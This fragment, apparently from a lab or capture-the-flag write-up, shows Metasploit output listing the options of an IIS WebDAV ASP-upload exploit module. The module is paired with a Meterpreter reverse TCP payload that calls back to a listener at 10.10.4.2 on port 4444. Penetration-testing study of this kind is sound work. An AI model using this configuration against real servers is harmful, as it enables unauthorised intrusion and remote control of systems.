 msf6 exploit(windows/iis/iis_webdav_upload_asp) > show options
Module options (exploit/windows/iis/iis_webdav_upload_asp):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The HTTP password to specify for authentication
HttpUsername no The HTTP username to specify for authentication
METHOD move yes Move or copy the file on the remote system from .txt -> .asp (Accepted: move, copy)
PATH /metasploit%RAND%.asp yes The path to attempt to upload
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.4.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic